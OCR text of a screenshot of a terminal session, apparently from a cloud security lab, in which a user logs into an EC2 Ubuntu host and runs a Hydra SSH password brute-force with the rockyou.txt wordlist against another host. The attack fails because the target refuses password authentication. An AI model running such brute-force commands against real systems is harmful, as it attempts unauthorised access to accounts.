 ubuntu@ip-10-192-11-129: ~
Mr.Quan@DESKTOP-PFL593Q MINGW64 ~/Downloads
$ ssh -i "udacity.pem" ubuntu@ec2-52-90-73-29.compute-1.amazonaws.com
The authenticity of host 'ec2-52-90-73-29.compute-1.amazonaws.com (52.90.73.29)'
can't be established.
ED25519 key fingerprint is SHA256:lOF5aMMKPXV8CBA3DLA3hDOb2qex/LjM5qs51Kf+Eyo.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? SHA256:lOF5aMMKPXV8CBA3DLA3hDOb2qex/LjM5qs51Kf+Eyo
Warning: Permanently added 'ec2-52-90-73-29.compute-1.amazonaws.com' (ED25519) to the list of known hosts.
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Fri Nov 10 06:36:30 UTC 2023
System load:  1.0               Processes:           95
Usage of /:   27.5% of 7.69GB   Users logged in:     0
Memory usage: 24%               IP address for ens5: 10.192.11.129
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
388 packages can be updated.
283 updates are security updates.
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-129:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-234-195-41.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-11-10 06:37:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-234-195-41.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.115:22/ does not support password authentication.
ubuntu@ip-10-192-11-129:~$
1
31°C
Nhiều mây
Search
NEW
V
ENG
1:38 PM
11/10/2023